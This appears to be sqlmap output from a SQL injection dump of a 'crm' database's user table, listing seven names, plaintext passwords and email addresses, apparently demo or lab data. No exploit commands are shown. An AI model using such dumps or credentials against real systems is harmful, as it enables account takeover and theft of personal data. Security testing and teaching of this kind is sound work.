 Table: user
[7 entries]
+---------------+----+------------------+-------------------------+
| name          | id | password         | email                   |
+---------------+----+------------------+-------------------------+
| Peter Griffin | 3  | TheBirdIsTheWord | peterg@worstwestern.com |
| Rahul         | 7  | 123456           | rahul@gmail.com         |
| Anuj          | 9  | Test@12345       | demo@gmail.com          |
| Test user     | 11 | Test@123         | testuser@gmail.com      |
| ABc           | 12 | Test@123         | abc@gmail.com           |
| me            | 13 | Test             | me@home.no              |
| me            | 14 | me               | me@home2.no             |
+---------------+----+------------------+-------------------------+
[07:25:45] [INFO] table 'crm.`user`' dumped to CSV file '/root/.local/share/sqlmap/
[07:25:45] [INFO] you can find results of scanning in multiple targets mode inside